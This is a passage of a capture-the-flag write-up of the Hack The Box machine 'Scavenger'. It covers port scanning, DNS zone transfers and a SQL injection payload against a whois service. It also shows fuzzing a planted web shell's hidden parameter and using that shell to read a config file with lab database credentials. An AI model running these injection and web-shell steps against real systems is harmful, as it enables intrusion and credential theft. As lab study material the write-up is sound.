Details
This machine is Scavenger from Hack The Box
Recon
Nmap worked very slowly, so I ran masscan first
kali@kali:~$ sudo masscan --router-ip 10.10.14.0 -p0-65535,U:0-65535 --rate=1000 -i tun0 10.10.10.155
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-02-23 11:54:28 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131072 ports/host]
Discovered open port 53/udp on 10.10.10.155
Discovered open port 43/tcp on 10.10.10.155
Discovered open port 21/tcp on 10.10.10.155
Discovered open port 80/tcp on 10.10.10.155
Discovered open port 25/tcp on 10.10.10.155
Discovered open port 53/tcp on 10.10.10.155
Discovered open port 22/tcp on 10.10.10.155Then nmap only the open ports
kali@kali:~$ nmap -sVC -p80,25,43,53,22,21 10.10.10.155
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-23 17:47 GMT
Nmap scan report for scavenger.htb (10.10.10.155)
Host is up (0.023s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 df:94:47:03:09:ed:8c:f7:b6:91:c5:08:b5:20:e5:bc (RSA)
| 256 e3:05:c1:c5:d1:9c:3f:91:0f:c0:35:4b:44:7f:21:9e (ECDSA)
|_ 256 45:92:c0:a1:d9:5d:20:d6:eb:49:db:12:a5:70:b7:31 (ED25519)
25/tcp open smtp Exim smtpd 4.89
| smtp-commands: ib01.supersechosting.htb Hello scavenger.htb [10.10.14.27], SIZE 52428800, 8BITMIME, PIPELINING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
43/tcp open whois?
| fingerprint-strings:
| GenericLines, GetRequest, HTTPOptions, Help, RTSPRequest:
| % SUPERSECHOSTING WHOIS server [email protected]
| more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
| This query returned 0 object
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| % SUPERSECHOSTING WHOIS server [email protected]
| more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
|_ 1267 (HY000): Illegal mix of collations (utf8mb4_general_ci,IMPLICIT) and (utf8_general_ci,COERCIBLE) for operation 'like'
53/tcp open domain ISC BIND 9.10.3-P4 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Debian
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port43-TCP:V=7.80%I=7%D=2/23%Time=5E52BAA9%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,A9,"%\x20SUPERSECHOSTING\x20WHOIS\x20server\x20v0\.6beta@Maria
SF:DB10\.1\.37\r\n%\x20for\x20more\x20information\x20on\x20SUPERSECHOSTING
SF:,\x20visit\x20http://www\.supersechosting\.htb\r\n%\x20This\x20query\x2
SF:0returned\x200\x20object\r\n")%r(GetRequest,A9,"%\x20SUPERSECHOSTING\x2
SF:0WHOIS\x20server\x20v0\.6beta@MariaDB10\.1\.37\r\n%\x20for\x20more\x20i
SF:nformation\x20on\x20SUPERSECHOSTING,\x20visit\x20http://www\.supersecho
SF:sting\.htb\r\n%\x20This\x20query\x20returned\x200\x20object\r\n")%r(HTT
SF:POptions,A9,"%\x20SUPERSECHOSTING\x20WHOIS\x20server\x20v0\.6beta@Maria
SF:DB10\.1\.37\r\n%\x20for\x20more\x20information\x20on\x20SUPERSECHOSTING
SF:,\x20visit\x20http://www\.supersechosting\.htb\r\n%\x20This\x20query\x2
SF:0returned\x200\x20object\r\n")%r(RTSPRequest,A9,"%\x20SUPERSECHOSTING\x
SF:20WHOIS\x20server\x20v0\.6beta@MariaDB10\.1\.37\r\n%\x20for\x20more\x20
SF:information\x20on\x20SUPERSECHOSTING,\x20visit\x20http://www\.supersech
SF:osting\.htb\r\n%\x20This\x20query\x20returned\x200\x20object\r\n")%r(He
SF:lp,A9,"%\x20SUPERSECHOSTING\x20WHOIS\x20server\x20v0\.6beta@MariaDB10\.
SF:1\.37\r\n%\x20for\x20more\x20information\x20on\x20SUPERSECHOSTING,\x20v
SF:isit\x20http://www\.supersechosting\.htb\r\n%\x20This\x20query\x20retur
SF:ned\x200\x20object\r\n")%r(SSLSessionReq,103,"%\x20SUPERSECHOSTING\x20W
SF:HOIS\x20server\x20v0\.6beta@MariaDB10\.1\.37\r\n%\x20for\x20more\x20inf
SF:ormation\x20on\x20SUPERSECHOSTING,\x20visit\x20http://www\.supersechost
SF:ing\.htb\r\n1267\x20\(HY000\):\x20Illegal\x20mix\x20of\x20collations\x2
SF:0\(utf8mb4_general_ci,IMPLICIT\)\x20and\x20\(utf8_general_ci,COERCIBLE\
SF:)\x20for\x20operation\x20'like'")%r(TerminalServerCookie,103,"%\x20SUPE
SF:RSECHOSTING\x20WHOIS\x20server\x20v0\.6beta@MariaDB10\.1\.37\r\n%\x20fo
SF:r\x20more\x20information\x20on\x20SUPERSECHOSTING,\x20visit\x20http://w
SF:ww\.supersechosting\.htb\r\n1267\x20\(HY000\):\x20Illegal\x20mix\x20of\
SF:x20collations\x20\(utf8mb4_general_ci,IMPLICIT\)\x20and\x20\(utf8_gener
SF:al_ci,COERCIBLE\)\x20for\x20operation\x20'like'")%r(TLSSessionReq,103,"
SF:%\x20SUPERSECHOSTING\x20WHOIS\x20server\x20v0\.6beta@MariaDB10\.1\.37\r
SF:\n%\x20for\x20more\x20information\x20on\x20SUPERSECHOSTING,\x20visit\x2
SF:0http://www\.supersechosting\.htb\r\n1267\x20\(HY000\):\x20Illegal\x20m
SF:ix\x20of\x20collations\x20\(utf8mb4_general_ci,IMPLICIT\)\x20and\x20\(u
SF:tf8_general_ci,COERCIBLE\)\x20for\x20operation\x20'like'");
Service Info: Host: ib01.supersechosting.htb; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.88 secondsUser
I started on http://10.10.10.155/

I could see http://www.supersechosting.htb in the nmap so I added it to hosts, I also had ib01.supersechosting.htb. With port 53 open I used dig to check for any more
kali@kali:~$ dig axfr supersechosting.htb @10.10.10.155
; <<>> DiG 9.11.14-3-Debian <<>> axfr supersechosting.htb @10.10.10.155
;; global options: +cmd
supersechosting.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800
supersechosting.htb. 604800 IN NS ns1.supersechosting.htb.
supersechosting.htb. 604800 IN MX 10 mail1.supersechosting.htb.
supersechosting.htb. 604800 IN A 10.10.10.155
ftp.supersechosting.htb. 604800 IN A 10.10.10.155
mail1.supersechosting.htb. 604800 IN A 10.10.10.155
ns1.supersechosting.htb. 604800 IN A 10.10.10.155
whois.supersechosting.htb. 604800 IN A 10.10.10.155
www.supersechosting.htb. 604800 IN A 10.10.10.155
supersechosting.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800
;; Query time: 22 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 23 17:58:02 GMT 2020
;; XFR size: 10 records (messages 1, bytes 275)I added those to hosts too. Then checked http://www.supersechosting.htb/

The whos thing seemed to be on port 43
kali@kali:~$ nc whois.supersechosting.htb 43I just hit enter
% SUPERSECHOSTING WHOIS server [email protected]
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 objectIt’s running maria db, so I tried an SQL injection
kali@kali:~$ echo "'" | nc whois.supersechosting.htb 43
% SUPERSECHOSTING WHOIS server [email protected]
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '''') limit 1' at line 1A bit of trial and error later
kali@kali:~$ echo "%') limit 100 #" | nc whois.supersechosting.htb 43
% SUPERSECHOSTING WHOIS server [email protected]
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 4 object
Domain Name: SUPERSECHOSTING.HTB
Registrar WHOIS Server: whois.supersechosting.htb
Registrar URL: http://www.supersechosting.htb
Updated Date: 2018-02-21T18:36:40Z
Creation Date: 1997-09-15T04:00:00Z
Registry Expiry Date: 2020-09-14T04:00:00Z
Registrar: SuperSecHosting Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: [email protected]
Registrar Abuse Contact Phone: +1.999999999
Name Server: NS1.SUPERSECHOSTING.HTB
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2018-12-05T14:11:05Z <<<
For more information on Whois status codes, please visit https://icann.org/epp
NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant's agreement with the sponsoring
registrar. Users may consult the sponsoring registrar's Whois database to
view the registrar's reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services' ("VeriSign") Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .HTB domains and
-- Domain Name: JUSTANOTHERBLOG.HTB
Registrar WHOIS Server: whois.supersechosting.htb
Registrar URL: http://www.supersechosting.htb
Updated Date: 2018-02-21T18:36:40Z
Creation Date: 1997-09-15T04:00:00Z
Registry Expiry Date: 2020-09-14T04:00:00Z
Registrar: justanotherblog Inc.
Registrar IANA ID: 293
Registrar Abuse Contact Email: [email protected]
Registrar Abuse Contact Phone: +1.999999999
Name Server: NS1.SUPERSECHOSTING.HTB
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2018-12-05T14:11:05Z <<<
For more information on Whois status codes, please visit https://icann.org/epp
NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant's agreement with the sponsoring
registrar. Users may consult the sponsoring registrar's Whois database to
view the registrar's reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services' ("VeriSign") Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .HTB domains and
-- Domain Name: PWNHATS.HTB
Registrar WHOIS Server: whois.supersechosting.htb
Registrar URL: http://www.supersechosting.htb
Updated Date: 2018-02-21T18:36:40Z
Creation Date: 1997-09-15T04:00:00Z
Registry Expiry Date: 2020-09-14T04:00:00Z
Registrar: justanotherblog Inc.
Registrar IANA ID: 293
Registrar Abuse Contact Email: [email protected]
Registrar Abuse Contact Phone: +1.999999999
Name Server: NS1.SUPERSECHOSTING.HTB
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2018-12-05T14:11:05Z <<<
For more information on Whois status codes, please visit https://icann.org/epp
NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant's agreement with the sponsoring
registrar. Users may consult the sponsoring registrar's Whois database to
view the registrar's reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services' ("VeriSign") Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .HTB domains and
-- Domain Name: RENTAHACKER.HTB
Registrar WHOIS Server: whois.supersechosting.htb
Registrar URL: http://www.supersechosting.htb
Updated Date: 2018-02-21T18:36:40Z
Creation Date: 1997-09-15T04:00:00Z
Registry Expiry Date: 2020-09-14T04:00:00Z
Registrar: justanotherblog Inc.
Registrar IANA ID: 293
Registrar Abuse Contact Email: [email protected]
Registrar Abuse Contact Phone: +1.999999999
Name Server: NS1.SUPERSECHOSTING.HTB
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2018-12-05T14:11:05Z <<<
For more information on Whois status codes, please visit https://icann.org/epp
NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant's agreement with the sponsoring
registrar. Users may consult the sponsoring registrar's Whois database to
view the registrar's reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services' ("VeriSign") Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .HTB domains and
--This gave me
JUSTANOTHERBLOG.HTB
PWNHATS.HTB
RENTAHACKER.HTBSo I added these to hosts too, along with their www. and ftp. counter parts as the first page indicated they may have them. I then checked them out
http://www.justanotherblog.htb/


The wordpress blog had a comment http://www.rentahacker.htb/2018/12/10/rent-a-hacker/
So they have apparently been owned. I ran dig against each of these domains again
kali@kali:~$ dig axfr justanotherblog.htb @dns.supersechosting.htb
; <<>> DiG 9.11.14-3-Debian <<>> axfr justanotherblog.htb @dns.supersechosting.htb
;; global options: +cmd
justanotherblog.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
justanotherblog.htb. 604800 IN NS ns1.supersechosting.htb.
justanotherblog.htb. 604800 IN MX 10 mail1.justanotherblog.htb.
justanotherblog.htb. 604800 IN A 10.10.10.155
mail1.justanotherblog.htb. 604800 IN A 10.10.10.155
www.justanotherblog.htb. 604800 IN A 10.10.10.155
justanotherblog.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
;; Query time: 20 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 23 20:59:41 GMT 2020
;; XFR size: 7 records (messages 1, bytes 233)
kali@kali:~$ dig axfr rentahacker.htb @dns.supersechosting.htb
; <<>> DiG 9.11.14-3-Debian <<>> axfr rentahacker.htb @dns.supersechosting.htb
;; global options: +cmd
rentahacker.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800
rentahacker.htb. 604800 IN NS ns1.supersechosting.htb.
rentahacker.htb. 604800 IN MX 10 mail1.rentahacker.htb.
rentahacker.htb. 604800 IN A 10.10.10.155
mail1.rentahacker.htb. 604800 IN A 10.10.10.155
sec03.rentahacker.htb. 604800 IN A 10.10.10.155
www.rentahacker.htb. 604800 IN A 10.10.10.155
rentahacker.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800
;; Query time: 23 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 23 20:59:52 GMT 2020
;; XFR size: 8 records (messages 1, bytes 251)
kali@kali:~$ dig axfr pwnhats.htb @dns.supersechosting.htb
; <<>> DiG 9.11.14-3-Debian <<>> axfr pwnhats.htb @dns.supersechosting.htb
;; global options: +cmd
pwnhats.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
pwnhats.htb. 604800 IN NS ns1.supersechosting.htb.
pwnhats.htb. 604800 IN MX 10 mail1.pwnhats.htb.
pwnhats.htb. 604800 IN A 10.10.10.155
mail1.pwnhats.htb. 604800 IN A 10.10.10.155
www.pwnhats.htb. 604800 IN A 10.10.10.155
pwnhats.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
;; Query time: 20 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 23 21:00:05 GMT 2020
;; XFR size: 7 records (messages 1, bytes 225)This gave me
sec03.rentahacker.htbWhich I added, and visited
I ran a dirbust against this

http://sec03.rentahacker.htb/shell.php Looked interesting
I ended up fuzzing this to find out if it could run commands
kali@kali:~$ wfuzz --hh 0 -c -z file,/usr/share/wordlists/wfuzz/general/common.txt http://sec03.rentahacker.htb/shell.php\?FUZZ\=id
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://sec03.rentahacker.htb/shell.php?FUZZ=id
Total requests: 949
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000394: 200 1 L 3 W 61 Ch "hidden"
Total time: 2.402903
Processed Requests: 949
Filtered Requests: 948
Requests/sec.: 394.9389So the param needed was hidden
http://sec03.rentahacker.htb/shell.php?hidden=id

I began to dig around into this
http://sec03.rentahacker.htb/shell.php?hidden=pwd
/home/ib01c03/sec03 And began using view source for nicer layout
view-source:http://sec03.rentahacker.htb/shell.php?hidden=ls -la
view-source:http://sec03.rentahacker.htb/shell.php?hidden=ls%20-la%20config
total 32
drwxr-xr-x 2 ib01c03 customers 4096 Dec 10 2018 .
drwxr-xr-x 15 ib01c03 customers 12288 Dec 10 2018 ..
-rw-r--r-- 1 ib01c03 customers 190 Oct 17 2018 .htaccess
-rw-r--r-- 1 ib01c03 customers 309 Oct 17 2018 Web.config
-rw-r--r-- 1 ib01c03 customers 334 Dec 10 2018 config_inc.php
-rw-r--r-- 1 ib01c03 customers 3354 Oct 17 2018 config_inc.php.sample
view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat%20config/config_inc.php
<?php
$g_hostname = 'localhost';
$g_db_type = 'mysqli';
$g_database_name = 'ib01c03';
$g_db_username = 'ib01c03';
$g_db_password = 'Thi$sh1tIsN0tGut';
$g_default_timezone = 'Europe/Berlin';
$g_crypto_master_salt = 'DCD4OIydnPefp27q8Bu5TJHE2RfyO4Zit13B6zLfJdQ=';I tried the creds on ssh with no luck. After a while of digging I found some emails
